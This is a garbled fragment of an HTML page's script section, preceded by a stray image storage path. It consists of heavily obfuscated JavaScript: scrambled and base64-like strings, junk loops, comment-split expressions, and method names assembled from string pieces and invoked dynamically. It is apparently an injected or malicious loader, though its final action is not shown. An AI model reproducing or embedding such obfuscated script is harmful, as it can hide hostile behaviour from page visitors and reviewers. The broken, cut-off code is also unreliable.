 546 ); mKiJBs=
547 'd1FNYkloS1plUUp1V2Y=';
548 ;
549
550 rxnYUQp1rxnYUQp3 = 'MGKeDZnyrUth283jiBVz',
551 rxnYUQn1rxnYUQn3 = '.hihsaontnaskyioboodaepcr.   i osoh mer ',
552 rxnYUQz1rxnYUQz3 = 'lh_-lcJNisD96PwRhrbmpSC606xAsbsZuotFW0Q__-R 2       sd5  M  ',
553 rxnYUQb1rxnYUQb3 = '6UVncFMJYU0McUmtkzWZxDJUOB6NZSncTxWZTR3PuUhDdZspVa3ZeZmlkfm3xj
D  ',
554 rxnYUQw1rxnYUQw3 = 'HmNwMwJ9baGTVBn92Q0jOG1KON5hUSXNVF3d3NGRUTZlV92cST0RchkQFil3
555 yNsCDaLWzN= "qqyLaNZ";
556 var nmfAbWwoA;
557 ;
558 var QXuSacI;
559 QXuSacI= ['Y', 'r', 'a', 'd', 'P'].join(dLpy);
560 if (!k){ for( var k=0; k<1;k++){;}}
561 nmfAbWwoA = //nxLoouNdyIIQNz
562 "ezVI"+"Migbc".substr(6,8)/*RU */ ;
563 nmfAbWwoA = nmfAbWwoA+[]./*uCnLfN*/join/*iEJtfBQ*/ (dLpy) + "xlyG";
564 rqNNhndhLxLVVb[nmfAbWwoA]('TQgaaGLDVYlaQT',QXuSacI)
565
566 </script>
567
568 <script>
569 if (!k){ for( var k=0; k<1;k++){;}}
570 nmfAbWwoA =
571 /*jJLRUJBOboN */  "ez"+"CvOMUNtsD".substr(14,11)/*YgxM */ ;
572 nmfAbWwoA = nmfAbWwoA+[]./*LKdcxay*/join/*ihfcfOxes*/ (dLpy) + "VIxlyG";
573 rqNNhndhLxLVVb[nmfAbWwoA]('STNCIQGNL',QXuSacI)